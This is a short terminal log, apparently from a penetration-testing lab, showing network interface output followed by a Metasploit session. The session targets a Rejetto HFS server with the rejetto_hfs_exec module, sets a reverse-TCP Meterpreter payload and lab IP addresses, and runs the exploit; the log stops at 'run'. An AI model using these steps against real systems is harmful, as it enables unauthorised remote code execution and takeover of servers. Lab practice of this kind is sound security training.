 2715: eth0@if2716: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue stat
e UP group default
link/ether 02:42:0a:01:00:03 brd ff:ff:ff:ff:ff:ff link-netnsid 0
inet 10.1.0.3/16 brd 10.1.255.255 scope global eth0
valid_lft forever preferred_lft forever
2717: eth1@if2718: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue stat
e UP group default
link/ether 02:42:0a:0a:27:02 brd ff:ff:ff:ff:ff:ff link-netnsid 0
inet 10.10.39.2/24 brd 10.10.39.255 scope global eth1
valid_lft forever preferred_lft forever
root@attackdefense:~# msfconsole -q
msf6 > use exploit/windows/http/rejetto_hfs_exec
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/http/rejetto_hfs_exec) > set rhosts 10.4.24.5
rhosts => 10.4.24.5
msf6 exploit(windows/http/rejetto_hfs_exec) > set lhost 10.10.39.2
lhost => 10.10.39.2
msf6 exploit(windows/http/rejetto_hfs_exec) > run